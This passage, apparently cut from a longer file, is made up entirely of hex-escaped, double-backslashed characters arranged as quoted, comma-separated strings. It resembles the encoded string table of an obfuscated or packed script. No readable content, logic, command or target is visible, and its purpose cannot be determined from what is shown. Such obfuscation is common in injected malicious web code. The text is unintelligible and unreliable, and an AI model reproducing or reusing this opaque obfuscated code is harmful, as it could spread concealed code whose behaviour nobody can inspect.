x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44